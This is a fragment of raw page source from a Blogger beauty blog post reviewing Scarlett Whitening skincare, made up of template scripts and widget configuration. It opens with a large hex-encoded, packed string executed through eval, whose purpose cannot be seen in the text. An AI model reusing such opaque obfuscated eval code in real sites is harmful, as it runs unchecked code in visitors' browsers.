x63\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x22\x5d\x3b\x31\x51\x28\x31\x68\x28\x31\x30\x2c\x59\x2c\x77\x2c\x31\x37\x2c\x55\x2c\x31\x52\x29\x7b\x55\x3d\x31\x68\x28\x77\x29\x7b\x31\x64\x28\x77\x3c\x59\x3f\x79\x5b\x34\x5d\x3a\x55\x28\x31\x53\x28\x77\x2f\x59\x29\x29\x29\x2b\x28\x28\x77\x3d\x77\x25\x59\x29\x3e\x31\x4b\x3f\x31\x7a\x5b\x79\x5b\x35\x5d\x5d\x28\x77\x2b\x31\x49\x29\x3a\x77\x2e\x31\x4a\x28\x31\x47\x29\x29\x7d\x3b\x31\x46\x28\x77\x2d\x2d\x29\x7b\x31\x45\x28\x31\x37\x5b\x77\x5d\x29\x7b\x31\x30\x3d\x31\x30\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x44\x20\x31\x43\x28\x79\x5b\x36\x5d\x2b\x55\x28\x77\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x31\x37\x5b\x77\x5d\x29\x7d\x7d\x3b\x31\x64\x20\x31\x30\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x42\x2c\x31\x41\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x36\x43\x7c\x78\x32\x39\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x33\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x62\x36\x32\x7c\x78\x33\x32\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x39\x7c\x78\x37\x44\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x32\x44\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x35\x7c\x78\x34\x33\x7c\x78\x33\x37\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x32\x7c\x78\x36\x42\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x31\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x35\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x33\x43\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x34\x7c\x78\x36\x41\x7c\x78\x34\x32\x7c\x78\x32\x42\x7c\x78\x33\x45\x7c\x78\x32\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x78\x32\x37\x7c\x78\x37\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x76\x61\x72\x7c\x78\x34\x46\x7c\x53\x74\x72\x69\x6e\x67\x7c\x36\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x35\x32\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x78\x35\x43\x7c\x78\x35\x30\x7c\x78\x35\x31\x7c\x78\x35\x46\x7c\x78\x35\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x36\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_AvPQbh);
//]]>
</script>
<script>
//<![CDATA[

  $(function (){
      var theLabel = $("#main-nav li a");

      theLabel.each( function (f) {
        var _self = $(this);
        var labelName = _self.text().trim();
        var mega = _self.attr("href");

        if(mega === "mega") {

          var megaListItem = _self.parent();
          _self.addClass("mega-icon");
          _self.attr("href", "/search/label/"+ labelName +"?&max-results=10");

          if(windowWidth > 1025) {
            $.ajax({
              url: "/feeds/posts/default/-/" + labelName + "?alt=json-in-script&max-results=4",
              type: "get",
              dataType: "jsonp",
              success: function (e) {

                var img  = new Array();
                var trtd = '';
                var numOfEntries = e.feed.entry.length;

                for (var i = 0; i < numOfEntries; i++) {
                  var entry = e.feed.entry[i];
                  var posttitle = entry.title.$t;
                  var posturl;

                  for (var k = 0; k < entry.link.length; k++) {
                    if (entry.link[k].rel == 'alternate') {
                      posturl = entry.link[k].href;
                      break;
                    }
                  }

                  if ("content" in entry) {
                    var postcontent = entry.content.$t;
                  }

                  s = postcontent; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

                  if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

                  var tmb = img[i].replace('s1600/','s500-c/');

                  var trtd = trtd + '<li class="mega-post clearfix"><a href="'+ posturl +'" class="mega_post-image" style="background: url('+ tmb +') no-repeat center;background-size: cover"></a><a href="'+ posturl +'"><h3 class="mega_post-title">'+ posttitle +'</h3></a></li>';

                }
                megaListItem.append('<div class="mega-menu-wrapper"><ul class="mega-menu clearfix">' + trtd + '</ul></div>');  
              }
            });
          }
        }
      });
  });

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[

/* Sidebar Widgets
--------------------------------------*/

  $(".sidebar-wrapper .HTML").each(function () {

    var widget = $(this);
    var widgetContent = widget.children(".widget-content");
    var widgetContentText = widgetContent.text().trim();
	var wct = widgetContentText.toLowerCase();

    if((wct === "recentposts") || (wct === "recent posts")) {

      widgetContent.addClass("recentposts");

      $.ajax({
        url: "/feeds/posts/default?alt=json-in-script&max-results="+ Sidebar_Recent_Posts_Num +"",
        type: "get",
        dataType: "jsonp",
        success: function (e) {

          var img = new Array();
          var trtd = '';
          var numOfEntries = e.feed.entry.length;

          for (var i = 0; i < numOfEntries; i++) {
            var entry = e.feed.entry[i];
            var posttitle = entry.title.$t;
            var posturl;

            for (var k = 0; k < entry.link.length; k++) {
              if (entry.link[k].rel == 'alternate') {
                posturl = entry.link[k].href;
                break;
              }
            } 

            if ("content" in entry) {
              var postcontent = entry.content.$t;
            }

            s = postcontent;
            a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);

            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
              img[i] = d;
              var post_image = img[i];
            } else {
              var post_image = no_image_url;
            }

            var trtd = trtd + '<li class="recent-post-item"><a href="'+ posturl +'" class="post-image" style="background: url(\&quot;'+ post_image +'\&quot;) no-repeat center; background-size: cover;"></a><a href="'+ posturl +'" class="post-title"><h2 class="heading">'+ posttitle +'</h2></a></li>';

          }

          widgetContent.html("<ul class='recent-posts-wrapper'>" + trtd + "</ul>");
        }

      });
    } else if(widgetContentText.charAt(0) === "[") {
      var a = widgetContentText.match(/[^[\]]+(?=])/g);
      widgetContent.addClass(a[0]);

      if(a[0].toLowerCase() === "socialcounter") {
        var content = '';
        var c = a.length;

        for(i=1; i<c; i+=3) {
          var content = content + '<li class="social_item-wrapper"><a href="'+ a[i+1] +'" class="social_item social_'+ a[i] +'"><i class="fa fa-'+ a[i] +' social_icon"></i><br/><span class="social_num">'+ a[i+2] +'</span></a></li>' 
        }     

        widgetContent.html('<ul class="social-counter">' +  content + '</ul>');
      }
    }
  });

/*---- Remove the parantheses in the List Label widget ----*/
  var l = $(".Label li span");
  if(l.length) {
    var s;
    var a;
    l.each(function (){
      var _self = $(this);
      s = _self.text().trim();
      a = s.replace(/\D/g, "");
      _self.text(a);
    });
  }


//]]>
</script><!-- Sidebar Widgets -->
<script>
// <![CDATA[

/* Related Posts
-----------------------------------------------------------*/

  var relatedPosts = $("#related-posts"),
      labels = $(".post-label-anchor"),
      labelsLength = labels.length,
      relatedPostsUL = relatedPosts.children("div.clearfix"),
      entryTitle = $(".entry-title").text().toLowerCase().trim();

 var relatedPosts = $("#related-posts"),
      labels = $(".post-label-anchor"),
      labelsLength = labels.length,
      relatedPostsUL = relatedPosts.children("div.clearfix"),
      entryTitle = $(".entry-title").text().toLowerCase().trim();

  function getPostUrl(entry) {
    for (var j = 0; j < entry.link.length; j++) {
      if (entry.link[j].rel == "alternate") {
        var posturl = entry.link[j].href;
        return posturl;
      }
    }
  } // getPostUrl()
           
  function theHtmlCode(entry, posttitle, posturl) {
    var content = entry.content.$t,
        $content = $('<div>').html(content);

    if (content.indexOf("<img") > -1) {
      var src = $content.find('img:first').attr('src');
      var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url(&quot;'+ src +'&quot;) no-repeat center; background-size: cover"></a>';
    } else {
      var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ no_image_url +') no-repeat center;background-size: cover"></a>';
    }

    var htmlcode = '<div class="related-post-item"><div class="related-thumb">'+ thumb +'</div><h3 class="related-post-title"><a href="'+ posturl +'">'+ posttitle +'</a></h3></div>';

    relatedPostsUL.append(htmlcode);
  } // theHtmlCode()

  function removeDuplicates() {
    var posts = $(".related-post-item");
    var arr = [];

    posts.each(function (index) {
      var post = $(this);
      arr[index] = post.children(".related-post-title").text().trim();
    });

    var len = arr.length;
    var duplicates = [];

    for(var k = 0; k < len; k++) {
      for(var m = 0; m < len; m++) {
        if(m !== k) {
          if(arr[k] === arr[m]) {
            duplicates.push(k);
          } 
        }
      }
    }

    var l = duplicates.length;
    for(var s = 0; s < l-1; s++) {
      posts.eq(duplicates[s]).remove();
    }
  } //removeDuplicates()

  function generateRelatedPosts(theLabel) {

    $.ajax({
      url: "/feeds/posts/default/-/"+ theLabel +"?alt=json-in-script&max-results=30",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {

        var numOfEntries = data.feed.entry.length;

        if(numOfEntries !== 1) {

          if(numOfEntries > 5) {
            var c = 0,
                length = 5,
                randomNumber = [];

            for(var a = 0; a < numOfEntries; a++) {
              randomNumber[a] = a;
            }
          } else {
            length = numOfEntries;
          }

          for(var u = 0; u < length; u++) {
            var entry,
                entryToBeChoosen;

            if(numOfEntries > 5) {
              entryToBeChoosen = Number(randomNumber.splice(Math.floor(Math.random() * (numOfEntries - c)), 1));
              entry = data.feed.entry[entryToBeChoosen];
              c += 1;
            } else {
              entry = data.feed.entry[u];
            }

            var posttitle = entry.title.$t;

            if(posttitle.toLowerCase().trim() !== entryTitle) {
              var posturl = getPostUrl(entry);
              theHtmlCode(entry, posttitle, posturl);
            }
          }
        }
        removeDuplicates();
      }
    });
  } // generateRelatedPosts()

  if(labelsLength) {

    if(labelsLength === 1) {
      var labelText = labels.text().trim();

      $.ajax({
        url: "/feeds/posts/default/-/"+ labelText +"?alt=json-in-script&max-results=60",
        type: 'get',
        dataType: "jsonp",
        success: function (data) {

          var numOfEntries = data.feed.entry.length;
          
          if(numOfEntries === 1) {
            relatedPosts.addClass("hide");
          } else if(numOfEntries === 2) {
            
            var entry = data.feed.entry[0];
            var posttitle = entry.title.$t;
            if(posttitle.toLowerCase() === entryTitle) {
              entry = data.feed.entry[1];
              posttitle = entry.title.$t;
            }  

            var posturl = getPostUrl(entry);
            theHtmlCode(entry, posttitle, posturl);

          } else {
            generateRelatedPosts(labelText);
          }
        }
      });

    } else if(labelsLength === 2) {

      var theFirstLabel = labels.eq(0).text().trim();
      var theLastLabel = labels.eq(1).text().trim();

      generateRelatedPosts(theFirstLabel);
      generateRelatedPosts(theLastLabel);

    } else {

      var count = 0;
      for(var n = 0; n < 3; n++) {
        count += 1;
        var labelName = labels.eq(n).text().trim();

        generateRelatedPosts(labelName);
      }
    }
  } // if(labelsLength)
  
  
//]]>
</script><!-- Related Posts Script -->
<script>
//<![CDATA[

  $(function() {
    var top = $("#to-top");
    var scrollTop;
    if (top.length) {
      var scrollTrigger = 200, // px
          backToTop = function () {
            scrollTop = $(window).scrollTop();
            if (scrollTop > scrollTrigger) {
              top.addClass('fadeIn');
            } else {
              top.removeClass('fadeIn');
            }
          };
      backToTop();
      $(window).on('scroll', function () {
        backToTop();
      });
      top.on('click', function (e) {
        e.preventDefault();
        $('html,body').animate({
          scrollTop: 0
        }, 600);
      });
    }
  });

//]]>
</script>
<!-- To Top Script -->
<script>
//<![CDATA[

  $(function () {
    var secondNavBtn = $("#mobile-main-nav-btn");
    var closeBtn = $("#mobile-close-btn");
    var secondNav = $("#main-nav");
    var body = $("body");

    secondNavBtn.on("click", function () {
        body.toggleClass("main-nav-opened");
    });

    closeBtn.on("click", function (){
      body.toggleClass("main-nav-opened");
    });
  });

// ]]>
</script>
<!-- Navbar Open/Close Script -->
<script>
//<![CDATA[

  $(function () {
    var search = $(".search");
    var searchIcon = $("#search-icon");
    var input = search.find("#search-input");

    searchIcon.on("click", function () {
      input.toggleClass("search-opened");
      searchIcon.find(".fa").toggleClass("fa-close");
      input.focus();
    });
  });

// ]]>
</script>
<!-- Search Open/Close Script -->
<script>
//<![CDATA[

  $(function () {
    var footer = $("#footer-wrapper");
    if(!footer.find(".widget").length) {
      footer.addClass("hide");
      footer.remove();
    }
  });

// ]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6ZHhg6Nh4KLtsFpth_V6_JDdq5Rw:1768818341331';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8094367721834352280','//www.evisrirezeki.com/2021/07/Brightening-Facial-Wash-Acne-Serum-Scarlett-Whitening.html','8094367721834352280');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8094367721834352280', 'title': 'My Fairytale My Tale', 'url': 'https://www.evisrirezeki.com/2021/07/Brightening-Facial-Wash-Acne-Serum-Scarlett-Whitening.html', 'canonicalUrl': 'https://www.evisrirezeki.com/2021/07/Brightening-Facial-Wash-Acne-Serum-Scarlett-Whitening.html', 'homepageUrl': 'https://www.evisrirezeki.com/', 'searchUrl': 'https://www.evisrirezeki.com/search', 'canonicalHomepageUrl': 'https://www.evisrirezeki.com/', 'blogspotFaviconUrl': 'https://www.evisrirezeki.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-58474381-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Fairytale My Tale - Atom\x22 href\x3d\x22https://www.evisrirezeki.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My Fairytale My Tale - RSS\x22 href\x3d\x22https://www.evisrirezeki.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Fairytale My Tale - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8094367721834352280/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Fairytale My Tale - Atom\x22 href\x3d\x22https://www.evisrirezeki.com/feeds/2368432933934678201/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2368432933934678201', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoW73hPMgg4phd_h5OAU8SVJdUqNJ5W65yrnMP1Z72w_YR1G0BV2l2NqLdOKCTe4Ifdgw_HM0O6FW96fR1rFLOzHe-e7N4iDi63qkfTLIUyVkTiz913ZnTNYcpXxFjJvvoCe0TR3awFL8k/s72-w400-c-h193/1.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoW73hPMgg4phd_h5OAU8SVJdUqNJ5W65yrnMP1Z72w_YR1G0BV2l2NqLdOKCTe4Ifdgw_HM0O6FW96fR1rFLOzHe-e7N4iDi63qkfTLIUyVkTiz913ZnTNYcpXxFjJvvoCe0TR3awFL8k/w400-h193/1.png', 'pageName': 'Review Brightening Facial Wash dan Acne Serum Dari Scarlett Whitening', 'pageTitle': 'My Fairytale My Tale: Review Brightening Facial Wash dan Acne Serum Dari Scarlett Whitening', 'metaDescription': 'Yang bikin saya tertarik karena facial wash dan acne serum dari Scarlett Whitening ini karena sudah teregistrasi BPOM, teruji bebas merkuri'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 